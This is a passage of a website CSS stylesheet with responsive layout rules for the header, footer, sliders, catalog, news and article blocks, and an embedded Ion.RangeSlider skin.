    .slider1 li .inner > * {margin-left: 55px; margin-right: 55px;}
}

@media screen and (max-width:1169px) {
    .inner {padding: 0 20px;}
    .header .lvl1 {position: relative;}
    .header .lvl1 .col1 {margin-right: 4%;}
    .header .lvl1 .col3 {
        margin: 0 4% 0 4%;
    }
    .header .lvl1 .col4 { /*margin-top: 12px;*/}
    .header .lvl2 .col1 > ul > li {padding: 0 14px;}
    .header .lvl3 form > div {width: 70%;}
    .header .lvl3 input[type="text"] {width: 80%;}
    .header .lvl3 .close {right: 10px;}
    .slider1 .bx-viewport li {background-size: cover;}
    .advantages > .in-row-mid > div > div {width: 70%;}
    .cons .col1 {margin-right: 2%;}
    .blocks4 > div {margin-bottom: 25px; margin: 0 2.1% 20px 0 !important;}
    .item-btns2 > a {width: 140px;}
    .ms-slide-bgcont {height: 220px !important;}
    .tabs a {width: 24%;}
    .view-style {display: none;}
    .pagination a {margin-bottom: 5px;}
    .blocks7 .btn {max-width: 90%;}
    .cons-small {width: 88%;}
    .cons-small .col1 {width: 65%;}
    .header.fixed .lvl2 .inner {padding: 0;}
    .header.fixed2 .lvl2 .inner {padding: 0;}
    .header .lvl2 .search-block {margin-left: 20px;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 48px;}
    .irs-to, .irs-single, .irs-from {width: 45px !important;}
    .for-range span:first-child {margin-right: 80px;}
    .irs-to {left: 123px !important;}
    .irs {width: 200px !important;}
    .irs-line-mid {width: 190px !important;}

    .card-top .pull-left {margin-bottom: 5px;}
    .card-wrap > .col3 {width: 100%;}
    .card-gallery {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .card-main {width: 47%; margin: 0; margin-bottom: 15px;}
    .card-wrap > .col3>div {width: 47%; margin-right: 2%; display: inline-block; vertical-align: top;}
    .cols2>.col2 {width: 75%;}
    .items>div {
        /*margin-right: 1.3%; margin-left: 1.3%;*/
    }
    .items>div:nth-child(4n) {margin-right: 1.3% !important;}
}
@media screen and (min-width:961px) and (max-width:1169px) {
    .header .lvl1 .col4 {float:right;margin-top:10px;}
    .footer .lvl1 .col4 {float:right;margin-top:17px;}
    .header .lvl1 .col3 {/*display:none;*/}
}
@media screen and (min-width:961px) and (max-width:1071px) {
    .footer .lvl1 .col4{
        position: absolute;
        top: -20px;
        right: 10px;
    }
    .footer .lvl1 .col4 span{
        width: 100%;
        text-align: right;
        margin-bottom: 5px;
    }
    .footer .lvl1 .col4 > div{
        float:right;
    }
}
@media screen and (min-width:961px) and (max-width:1071px) {

}
@media screen and (min-width:780px) and (max-width:790px) {
    .items>div{width:213px;}
}
@media screen and (min-width:611px) and (max-width:779px) {
    .items>div{
        width: 32%;
    }

    .slide .items>div{
        margin-bottom: 84px;
    }
}

@media screen and (min-width:961px) and (max-width:1010px) {
    .wrapper .header-block {
        min-height: 153px;
    }
}
@media screen and (max-width:1085px) {
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 38px;}
    .header .lvl2 .btn {margin-left: 15px;}
}
@media screen and (max-width:1170px) {
    .header.fixed2 .lvl2 .btn  {margin-right: 15px; margin-left: 0; }
}
@media screen and (max-width:1140px) {
    .cols2 > .col2 {width: 72%;}
    .input-name {padding-left: 10% !important; width: 88% !important;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .blocks8.blocks8-view1>div {width: 43%; margin-right: 2.1% !important;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {display: none !important;}
}

@media screen and (max-width:1010px) {
    .header .lvl2 .col1 > ul > li {padding: 0 2% 0 0;}
    .header .lvl2 .col1 > ul > li > a {padding: 10px 0;}
    .btn-search {margin: 9px 0 0;}
    .header .lvl3 input[type="text"] {width: 70%;}
    .advantages img {width: 48px;}
    .advantages > .in-row-mid > div {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .blocks2 > a {margin: 0 1.5% 141px;}
    .cons{padding:30px;}
    .cons .col2 .btn{margin-right:0;}
    .cons .col1 {width: 49%;/*width: 65%;*/}
    .slide .cons .col1{width: 64%;}
    .partners .owl-prev {left: -20px;}
    .partners .owl-next {right: -18px;}
    .header .lvl2 .col1>ul>li>ul {top: 38px;}
    .footer .lvl2 .col1 > ul > li > ul {top: auto; bottom: 38px;}
    /* .cols2 > .col2 {width: 70%;} */
    .item-btns2 > a {width: 125px;}
    .ms-slide-bgcont {height: 190px !important;}
    .cols5 > div {width: 100% !important;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .blocks7 > div {width: 42%;}
    .cons-small {width:80%/* 84%;*/}
    .cons-small .col1 {width: 100%; margin-bottom: 14px;}
    .popupbtn_1{
        float: right;
    }
}

@media screen and (min-width:970px) and (max-width:990px) {
    .header .lvl1 .col3{margin:6px 45px 0 16px;}
    .header .lvl1 .col1{margin-right:10px;}
    .header .lvl1 .col2{margin:5px 0 0 0;}
    /* .header .lvl1 .col4 .btn{margin-left:15px;} */
}
@media screen and (min-width:900px) and (max-width:920px) {.cols2 > .col2 {width: 71%;}}

@media screen and (min-width:500px) and (max-width:960px) {
    .header.default .lvl2 .inner {padding: 0;}
    .header.default .lvl2 .col1 {position: absolute; left: 0; top: 62px; background: #f0f0f0; width: 230px;}
    .header.default .lvl2 .col2 {display: none;}
    .mob-nav-btn:after {display: none;}
    .header.default .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.default .lvl2 .col1>ul>li>a {font-size: 14px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.default .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.default .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.default .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.default .lvl2 .col1>ul>li>a:before {display: none;}
    .header.default .lvl2 .col1 {display: none;}
    .header.default .lvl2 .search-block {display: inline-block;}
    .header.default .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
}

@media screen and (max-width:900px) {
    .cols3 > div{margin:0;width:100% !important;}
    .cols3>.col1{margin-bottom:30px;}
    .ms-slide, .ms-container{height:200px !important;}
    .ms-nav-next, .ms-nav-prev{bottom:62px;top:auto;}
    .ms-view{height:309px !important;}
    .tabs a{border-radius:0;display:block;height:32px;line-height:32px;}
}
@media screen and (min-width:961px) and (max-width:1121px) {

    .header .lvl1 .col3{
        margin: 0;
        position: absolute;
        /* right: 309px; */
        right: 281px;
        top: 4px;
    }
    .header .lvl1 .col4 {
        margin-top: -5px!important;
    }
    .header .lvl1 .col4 .link-phone{top: 30px;}
    .header .lvl1 .col4 .popbutton{top: 16px;}
    .footer .lvl1 .col4 {margin-top:17px!important;}
    .footer .lvl1 .col3 {position: initial;margin: 0 4% 0 5%;}
}
@media screen and (min-width:861px) and (max-width:899px) {
    .cols2 > .col2{width:70%;}
}
@media screen and (max-width:960px) {
    .footer .lvl1 .col1 {margin-top: -15px;}
    .header .lvl1{text-align:left;}
    .header .lvl1 .col4 .btn{position: absolute;top: 95px;right: 25px;z-index: 201;}
    .header .lvl1 .link-email{position:absolute;right:28px;top:0;}
    .header .lvl1 .link-phone{position:absolute;right:28px;top:35px;}
    .header .lvl1 .link-phone{}
    .slide{padding:45px 5px;}
    .wrapper .header-block {
        min-height: 175px;
    }
    .header .lvl1 .col3{float:right;margin:0;}
}
@media screen and (min-width:961px) {
    .cols2 > .col2{/* width:70%; */}
    .header .lvl2 .col1>ul>li.arrow>a span{display:none;}
    .header.fixed .lvl2 .col1>ul>li.arrow>a span{display:inline;}
    .header.fixed2 .lvl2 .col1>ul>li.arrow>a span{display:inline;}
}
@media screen and (min-width:980px) {
    .mob_view{display:none;}
}
@media screen and (min-width:810px) and (max-width:860px) {

}
@media screen and (max-width:810px) {

    .blocks6 > div {width: 33%;}
    .blocks4.blocks4-view1>div {width: 98%; margin-right: 0 !important;}
    .cols2-proj>.col2 {width: 67%; padding-left: 2%;}
}
@media screen and (min-width:610px) and (max-width:769px) {
    .footer .lvl1 .col3{
        clear: both;
        width: 100%;
        padding: 0;
        margin: 0;
        text-align:left;
    }
}
@media screen and (min-width:610px) and (max-width:740px) {.search-block input[type='text']{width:150px;}}
@media screen and (min-width:610px) and (max-width:840px) {
    /* .header .lvl1 .col3{display:none;} */
    .header .lvl2 .btn{display:none;}
    .header.fixed .lvl2 .btn{
        margin-right: 10px;
        width: 155px;
        margin-left: 10px;
        display:block;
    }
    .header .lvl1 .col4 .btn{right:5px;}
}
@media screen and (min-width:610px) and (max-width:960px) {
    .footer .lvl1{/*min-height: 120px;*/min-height: 60px;}
    /* .header .lvl1 .link-email,.header .lvl1 .link-phone{
        position: inherit;
        float: right;
    } */
    .footer .lvl1 .col4{
        width: 250px;
        padding-bottom: 20px;
        text-align: center;
        margin-left:-20px;
    }
    .footer .lvl1 .col4 span{padding-bottom:10px;}
}
.docs{word-break: break-word;}
@media screen and (max-width:660px){
    .header .lvl1 .col4 .btn{display:none;}
}
@media screen and (max-width:700px){
    .form-question .mf-captcha,
    .contacts .mf-captcha{text-align:center;}
    .form-question .mf-captcha img,
    .contacts .mf-captcha img{display:block;float:none !important;margin:7px auto 0 !important;}
    .form-question .mf-captcha input,
    .contacts .mf-captcha input{display:block;float:none !important;margin:9px auto 0px !important;width:132px !important;}
    .md-align-center{text-align:center;}
    .md-align-center{margin-top:20px !important;}
}

@media screen and (max-width:769px) {
    .slide .items>div{width:32.4%;height:350px;}
    .slide .items>div:nth-child(4n){margin-right:0;}
    .slide .items>div:nth-child(5n){margin-right: .5%;}
    .header .lvl2 .col1 {width: 94%;}
    .header .lvl3 input[type="text"] {width: 58%;}
    .header .lvl3 form > div {width: 61%;}
    .title2 {font-size: 36px; line-height: 36px;}
    /* .header .lvl1 {padding: 15px 0;} */
    .slider1 .btn {margin-bottom: 12px;}
    .blocks1 .in-row > a {margin-right: 0; width: 100%; margin-bottom: 20px;}
    .blocks1 .in-row > a:last-child {margin-bottom: 0;}
    .blocks1 p {min-height: auto;}
    .blocks2 > a {width: 46%;}
    .blocks2 .no-margin {margin-right: 1.5% !important;}
    .cons .col1 {/*width: 50%;*/width: 100%; margin: 0 0 14px;}
    .slide .cons .col1{width:100%;}
    .projects .owl-prev {left: -25px;}
    .projects .owl-next {right: -25px;}
    .cols1 > div {width: 100%;}
    .cols1>.col1 {margin: 0 0 30px;}
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .cols4 > .col2 {width: 54%; margin-left: 5%;}
    .cols4 > .col1 {width: 40%;}
    .cols5 > .col1 input[type="text"] {width: 86% !important; padding: 0 2% 0 12% !important;}
    .blocks8.blocks8-view1 > div {width: 96%; margin: 0 0 30px !important;}
    .cons-small {width:78%/* 80%;*/}
    .header .lvl2 .btn {/* display: none !important; */}

    .card-gallery {width: 100%; margin-right: 0;}
    .card-main {width: 100%;}
    .card-wrap > .col3>div {width: 100%; margin-right: 0;}
    .tabs ul li a{box-sizing:border-box;height:32px;line-height:32px;width:100%;}
    .tabs ul li{display:block;}

}
@media screen and (min-width:655px) {
    .fixed_side_bar {  position: fixed; top: 80px;}
}
@media screen and (max-width:655px) {
    .items {text-align: center;}
    .items>div {text-align: left;}
    .cols2 > div {width: 96% !important;padding:0 2%;}
    .cols2 > .col2 {padding: 0;}
    .ms-thumb-list {display: block !important; opacity: 1 !important;}
    .blocks6 > div {width: 48%;}
    .cols2 > .col1 .toogle-main {display: none;}
    .toogle-main-2.opened {height: 0; padding-top: 0; padding-bottom: 0;}
    .toogle-main-2 {height: auto; padding-top: 17px; padding-bottom: 17px;}
    .cols2 > .col1 .border2 .toogle .opened .toogle-title span::after, .border2 .toogle2 .toogle-title-2.opened span::after {transform: rotate(0deg);}
    .cols2 > .col1 .border2 .toogle .toogle-title span::after, .border2 .toogle2 .toogle-title-2 span::after {transform: rotate(90deg);}
    .cols4 > div {width: 100% !important;}
    .map {width: 90%;}
    .cols4 > .col2 {margin: 0;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .cols2 > .col2.catalog-v2 {width: 100% !important;}
    .blocks8>div img {max-width: 95%;}
    .cons-small {width: 90%; padding-left: 5%; padding-right: 5%;}
    .cols2>.col1 .border, .cols2>.col1 .border2 {height: 0; border: 0; overflow:hidden;}
    .cols2>.col1 .border.opened, .cols2>.col1 .border2.opened {height: auto; border: 1px solid #ccc;}
    .open-toogle, .open-toogle2 {display: block; margin-bottom: 20px; cursor: pointer;   background: #ccc; text-transform: uppercase; color: #fff; text-decoration: none; text-align: center; height: 40px; line-height: 40px;}
    .cols2 .border {margin-bottom: 0;}
    .cols2 .border.opened, .cols2 .border2.opened {margin-bottom: 30px;}
    .cols2>.col1 {display: block; margin: 0 auto 30px;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .toogle-title-2.opened:after {transform: rotate(0deg);}
    .toogle-title-2:after {transform: rotate(90deg);}
    .__web-inspector-hide-shortcut__{visibility:visible!important;}
}
@media screen and (min-width:610px) and (max-width:655px) {
    .header .lvl1 .col2{display:none;}
}
@media screen and (max-width:610px) {
    #feedback-contacts .cols5>.col1{margin-right:0}
    .advantages > .in-row-mid > div {margin-right: 0; width: 100%;}
    .advantages > .in-row-mid > div:last-child {margin-bottom: 0;}
    .blocks3 > a {width: 95%;}
    .map-view {display: none;}
    .map .block {width: 300px;}
    .footer .lvl1 {text-align: center; padding: 25px 0;}
    .footer .lvl1 .col1 {display: none;}
    .footer .lvl1 .col2 {display: block; position: static;}
    .footer .link-email, .footer .link-phone {position: relative !important; right: auto !important; top: auto !important;}
    .footer .link-phone {padding-left: 33px;}
    .footer .lvl1 .col2 {margin: 25px 0 13px;}
    .footer .link-phone::before {left: 0;}
    .footer .lvl1 .col4 span {display: block; margin-bottom: 8px;width:100%;}
    .footer .lvl1 .inner>div {display: block;margin: 0 auto 10px;width:100%;}
    .footer .lvl1 .col3 {padding: 0px 0 20px;}
    .footer .lvl1 .inner {display: table;}
    .popup-wrap1 {max-width: 75%; padding-left: 7%; padding-right: 7%;}
    .inner {
       padding: 0 10px;
    }
    .pt0 .inner{padding:0 20px;}
    .pt1 .inner{padding:0;}
    .items>div>div{padding: 38px 12px 0!important;}
    .top .col2{display:none;}
}
@media screen and (min-width:380px) and (max-width:565px) {
    .slide .items>div{
        margin-right: 1%;
        width: 48%;
        margin-bottom: 70px;
    }
}
@media screen and (max-width:379px){
    .items>div>div{padding-left:5px;padding-right:5px;}
    .slide .blocks3{text-align:center;}
    .slide .items>div {
        margin-right: 1%;
        width: 48%;
        margin-bottom: 30px!important;
        height:auto;
    }
}
@media screen and (min-width:501px) and (max-width:540px) {
    .header .lvl2 .mob-nav-btn{width:100%;padding: 20px 0px;text-indent: 50px;}
}
@media screen and (max-width:540px) {
    .cons{padding:30px 15px;}
    .cons .popupbtn_1{float:none;}
    .header .lvl3 input[type="text"]{margin-top:-7px}
    .header.default .lvl2 .search-block{display:none;}
    .in-row-mid123{
        float: right;
        margin-left: 7px;
        margin-right: 5px;

    }
    .wrapper .header-block{min-height:150px;}
    .blocks2{margin:0 0 -50px;padding:80px 0;text-align:center;}
    .cols1>.col2 .title5{line-height:1;margin-bottom:45px;}
    .header .lvl2 .flr{display:none;}
    .header .lvl2 .col1 > ul > li{display:block;}
    .header .lvl2 .col1 > ul > li > ul{border-left:0;box-shadow:none;position:static;}
    .header .lvl2 .col1 > ul > li ul ul{display:none !important;position:static;}
    .header.top{position:static;}
    .wrapper{padding-top:0;}
    .header .lvl1 .col1{font-size:10px;line-height:12px;margin-right:-9px;margin-top:-4px;}
    .header .lvl1 .col1 img{width:130px;}
    .link-phone{font-size:14px;}
    .link-email::before, .link-phone::before{}
    .header .lvl1{padding:25px 0;}
    .header .lvl1 .link-email{right:29px;top:-9px; padding-bottom: 30px;}
    .header .lvl1 .link-phone{top:23px;}
    .header .lvl2 .inner{padding:0;}
    .header .lvl2{background:#f0f0f0;}
    .header .lvl2 .col1{width:100%;}
    .header .lvl2 .col1 > ul > li{padding:0 18px !important;}
    .header .lvl2 .col1 > ul > li > a{border-bottom:1px solid #cbcbcb;font-family:'Roboto';font-size:16px;padding:12px 0;text-transform:none;}
    .header .lvl2 .col1 > ul > li > a::before{display:none;}
    .header .lvl2 .col1 > ul > li:last-child>a{border-bottom:0;}
    .header .lvl2 .col1 > ul > li ul li a{margin:0 0 0 18px;}
    .header .lvl2 .col1 > ul > li:hover>ul{display:none;}
    .opened>.mob-nav-btn::after{transform:rotate(90deg);}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .opened>.toogle-block-title2:after{color:rgba(0, 160, 227, 1);transform:rotate(90deg);}
    .opened>.toogle-block-title2{color:rgba(0, 160, 227, 1) !important;}
    .header .lvl2 .arrow > a::after{right:10px;}
    .header .lvl2 a{cursor:pointer;}
    .header .lvl3{display:block;opacity:1;position:static;text-align:center;}
    .header .lvl3 span, .header .lvl3 .close{display:none;}
    .header .lvl3 form > div{margin:0;width:100%;}
    .blocks2 > a{margin-bottom:120px !important;width:97%;}
    .blocks2 > a:last-child{margin-bottom:0 !important;}
    .btn3{width:130px;}
    .map .block{min-width:auto;width:100%;}
    .footer .lvl2{background:#fff;text-align:center;}
    .footer .lvl2 .col1 > ul > li > a{border:0;font-family:'Roboto';font-size:14px;margin:11px 0;padding:0;text-transform:uppercase;}
    .footer .lvl2 .col1 > ul > li > a:hover{color:rgba(0, 160, 227, 1);}
    .header .lvl2 .col1{display:none;padding:10px 0;}
    .footer .link-email::before, .footer .link-phone::before{transform:scale(1);}
    .footer .link-phone{font-size:21px;}
    .title{font-size:31px;line-height:31px;}
    .docs > div{width:100%;}
    .input-name{padding-left:16% !important;width:82% !important;}
    .banners1 .clearfix > a{display:inline-block;float:none;margin-bottom:15px;width:100%;}
    .cols5 > .col1 input[type="text"]{padding:0 2% 0 14% !important;width:84%!important;}
    #feedback-contacts .cols5 > .col1 input[type="text"]{width:89%!important;}
    .contcats-lvl2 table tr td:first-child{font-size:16px;width:40%;}
    .contcats-lvl2 table tr td:last-child{width:45%;}
    .blocks7 > div{margin:0 0 20px;width:94%;}
    .popup-wrap1 p br{display:none;}
    .header .lvl2 .mob-nav-btn{display:block;}
    .slider1{height:auto;padding-bottom:15px;}
    .slider1 li .inner .in-row{text-align:center;}
    .slider1 .bx-viewport li{background-size:cover !important;padding:15px 0;}
    .slider1 .btn, .slider1 .btn2{margin:0 0 15px;padding:0 10px;width:auto;}
    .slider1 .title1{font-size:18px;}
    .slider1 p{font-size:14px;margin:0 0 10px;}
    .slider1 .title2{font-size:24px;line-height:1;margin:10px 0 13px;}
    .blocks6 .block{text-align:center;}
    .blocks4.blocks4-view1>div{width:98%;}
    .slide .blocks4>div{width:98%;}

    .map .block ul span{
        width: 23%;
    }
}

@media screen and (min-width:500px) {
    .header .lvl2 .toogle-block2 {display: block;}
    .header.default .lvl2 .col1 {/*display: block !important;*/}
    /*.header.default .lvl2 .col1>ul>li.arrow>a:after {display: none;}*/
    .header.fixed .lvl2 {border-top: 0;}
    .header.fixed .lvl2 .col1 {position: absolute; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed .lvl2 .col1 {display: none;}
    .header.fixed .lvl2 .search-block {display: inline-block;}
    .header.fixed .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed .lvl1, .top.fixed .lvl0 {display: none;}

}
@media screen and (min-width:1100px)  {
    .header.fixed2 .lvl2 .col1 > ul > li.arrow > a span { display: none; }
}
@media screen and (min-width:540px) and (max-width:769px)  {
    .slide .cons .popupbtn_1{float:left;}
}
@media screen and (min-width:540px) and (max-width:630px)  {
    .header.fixed .lvl2 .btn{display:none;}
}
@media screen and (min-width:500px) and (max-width:1150px)  {

    .header.fixed2 .lvl2 {border-top: 0;}
    .header.fixed2 .lvl2 .col1 {position: absolute; left: 90px; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed2 .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed2 .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed2 .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed2 .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed2 .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed2 .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed2 .lvl2 .col1 {display: none;}
    .header.fixed2 .lvl2 .search-block {display: inline-block;}
    .header.fixed2 .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed2 .lvl1, .top.fixed2 .lvl0 {display: none;}
}

@media screen and (max-width:400px) {
    .header .lvl3 input[type="submit"]{margin-right: 0;}
    .cols2 > .col1 {max-width: 100%;}
    .blocks6 > div {width: 100%; padding: 0;}
    .blocks6 > div .hid {text-align: left;}
    .ms-thumb-frame {margin: 0 2px !important;}
    /* 	.cnt{
        width: 25px;
        height: 25px;
        font-size:16px!important;
        }
        .bx_item_detail_scu .bx_scu{height: 35px;}
        .bx_size ul li{width:30px!important;height:30px;}
        .bx_missing{width:30px!important;height:30px;} */
    .slide .items>div{
        margin-bottom: 70px;
    }
}


/* Example wrapper */
.wrap{margin:3em 0;position:relative;}

/* Frame */
.frame{overflow:hidden;padding:10px;}
.frame .items>div:hover .item-more{display:none;}
.frame ul{list-style:none;}
.frame ul li{float:left;height:100%;margin-right:11px;}
.frame .blocks4>div{padding:15px 15.5px 23px;width:245px;}

/* Scrollbar */
.scrollbar{background:#ccc;height:2px;line-height:0;margin:0 0 1em 0;}
.scrollbar .handle{background:rgba(0, 160, 227, 1);border-radius:4px;cursor:pointer;height:100%;height:4px;position:relative;top:-1px;width:100px;}
.scrollbar .handle .mousearea{height:20px;left:0;position:absolute;top:-9px;width:100%;}

/* Pages */
.pages{list-style:none;margin:20px 0;padding:0;text-align:center;}
.pages li{background:#fff;border-radius:10px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);cursor:pointer;display:inline-block;height:14px;margin:0 4px;overflow:hidden;text-indent:-999px;width:14px;}
.pages li:hover{background:#aaa;}
.pages li.active{background:#666;}
.page p{margin-bottom:10px;}

/* Controls */

/* One Item Per Frame example*/
.oneperframe { height: 300px; line-height: 300px; }
.oneperframe ul li { width: 1140px; }
.oneperframe ul li.active { background: #333; }

/* Crazy example */
.crazy ul li:nth-child(2n) { width: 100px; margin: 0 4px 0 20px; }
.crazy ul li:nth-child(3n) { width: 300px; margin: 0 10px 0 5px; }
.crazy ul li:nth-child(4n) { width: 400px; margin: 0 30px 0 2px; }


/* Ion.RangeSlider, Flat UI Skin
// css version 2.0.3
// � Denis Ineshin, 2014    https://github.com/IonDen
// ===================================================================================================================*/

/* Ion.RangeSlider
// css version 2.0.3
// � 2013-2014 Denis Ineshin | IonDen.com
// ===================================================================================================================*/

/* =====================================================================================================================
// RangeSlider */

.irs{display:block;khtml-user-select:none;moz-user-select:none;ms-user-select:none;position:relative;user-select:none;webkit-touch-callout:none;webkit-user-select:none;width:202px;}
.irs-line{display:block;outline:none !important;overflow:hidden;position:relative;width:230px;}
.irs-line-left, .irs-line-mid, .irs-line-right{display:block;position:absolute;top:0;}
.irs-line-mid{left:0px;width:202px;}
.irs-bar{display:block;left:0;position:absolute;width:0;}
.irs-bar-edge{display:block;left:0;position:absolute;top:0;}
.irs-shadow{display:none;left:0;position:absolute;width:0;}
.irs-slider{cursor:pointer;display:block;position:absolute;z-index:1;}
.irs-slider.single{}
.irs-slider.from{}
.irs-slider.to{}
.irs-slider.type_last{z-index:2;}
.irs-min{cursor:default;display:block;left:0;position:absolute;}
.irs-max{cursor:default;display:block;position:absolute;right:0;}
.irs-from, .irs-to, .irs-single{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap;}
.irs-single:after, .irs-to:after, .irs-from:after{display:none !important;}
.irs-to, .irs-single, .irs-from{background:#fff !important;color:#333 !important;font-size:14px !important;height:29px;line-height:30px !important;width:55px;}
.irs-grid{bottom:8px;display:none;height:20px;left:0;position:absolute;width:100%;}
.irs-with-grid .irs-grid{display:block;}
.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px;}
.irs-grid-pol.small{height:4px;}
.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap;}
.irs-disable-mask{background:rgba(0,0,0,0.0);cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2;}
.irs-disabled{opacity:0.4;}
.lt-ie9 .irs-disabled{filter:alpha(opacity=40);}
.irs-hidden-input{background:none !important;border-color:transparent !important;border-style:solid !important;display:block !important;font-size:0 !important;height:0 !important;left:0 !important;line-height:0 !important;margin:0 !important;outline:none !important;padding:0 !important;position:absolute !important;top:0 !important;width:0 !important;z-index:-9999 !important;}
.irs{height:40px;}
.irs-with-grid{height:60px;}
.irs-line{height:12px;top:25px;}
.irs-line-left{background:#ccc;display:none;height:12px;}
.irs-line-mid{background:#ccc;height:6px;}
.irs-line-right{background:#ccc;height:12px;}
.irs-bar{background:rgba(0, 160, 227, 1);height:6px;top:25px;}
.irs-bar-edge{height:12px;top:25px;width:9px;}
.irs-shadow{background:#000;height:3px;opacity:0.25;top:34px;}
.lt-ie9 .irs-shadow{filter:alpha(opacity=25);}
.irs-slider{background:#fff;border:4px solid #000;border-radius:100%;height:3px;top:22px;width:3px;}
.irs-min, .irs-max{display:none;}
.irs-min, .irs-max{background:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;moz-border-radius:4px;padding:1px 3px;text-shadow:none;top:0;}
.irs-from, .irs-to, .irs-single{border:1px solid #ccc;color:#fff;padding:0 8px;text-shadow:none;}
.irs-from:after, .irs-to:after, .irs-single:after{border:3px solid transparent;border-top-color:rgba(0, 160, 227, 1);bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0;}
.irs-grid-pol{background:#e1e4e9;}
.irs-grid-text{color:#999;}
.irs-disabled{}

/* news */
.news .item{margin-bottom:40px;overflow:hidden;}
.news .item .image_block{border:1px solid #d3d3d3;border-radius:6px;float:left;height:189px;margin-right:30px;width:280px;}
.news .item .image_block a{display:table-cell;height:188px;text-align:center;vertical-align:middle;width:280px;}
.news .item .image_block img{height:auto;max-width:280px;width:auto;}
.news .item .text_block{}
.news .item .text_block a{color:#333;font-size:18px;line-height:20px;margin-bottom:15px;text-transform:uppercase;}
.news .item .text_block .data{color:#999;font-size:13px;line-height:15px;margin-bottom:15px;margin-top: 10px;}
.news .item .text_block p{color:#333;font-size:14px;line-height:22px;}
.news .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.news .item:hover .text_block a{color:rgba(0, 160, 227, 1);}

/* articles */
.articles{}
.articles .desq{color:#333;font-size:13px;line-height:19px;margin-bottom:28px;}
.articles .desq p{margin-bottom:10px;}
.articles .item{margin-bottom:50px;}
.articles .item .image_block{border:3px solid #fff;border-radius:50%;float:left;height:180px;margin-right:36px;width:180px;}
.articles .item .image_block img{border-radius:50%;height:180px;width:180px;}
.articles .item:hover .image_block{border-color:rgba(0, 160, 227, 1);}
.articles .item .text_block{border-bottom:1px solid #edeaea;min-height:175px;padding-top:45px;}
.articles .item .text_block a{color:#333;font-size:16px;line-height:17px;margin-bottom:20px;}
.articles .item:hover .text_block a{color:rgba(0, 160, 227, 1);}
.articles .item .text_block p{font-size:16px;line-height:19px;margin-top:10px;}
.articles .item .text_block a.more{color:#999;display:inline-block;font-size:14px;line-height:16px;margin-top:17px;padding-right:16px;position:relative;text-decoration:none;vertical-align:top;}
.articles .item .text_block a.more:after{background:url(../img/catalog_pagination_arrows.png) no-repeat top right;content:'';display:block;height:10px;position:absolute;right:0px;top:4px;width:8px;}
.articles .item:hover .text_block a.more:after{background-position:right bottom;}
.articles .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}

/*gallery*/
/*.header-block{min-height:227px;}*/
.header-block{min-height:182px;}
.gallery-owl{margin:10px 0 25px !important;text-align:center;}
.gallery-owl .owl-nav{position:static;}
.gallery-owl .owl-next{background:#fff;right:5px;}
.gallery-owl .owl-prev{background:#fff;left:5px;}
.gallery-owl .owl-nav>div{margin:-20px 0 0;top:50%;}
.gallery-owl .item{padding:0 5px;text-align:center;}
.services .cols3>.col2{display:block;position:relative;vertical-align:top;width:auto;}
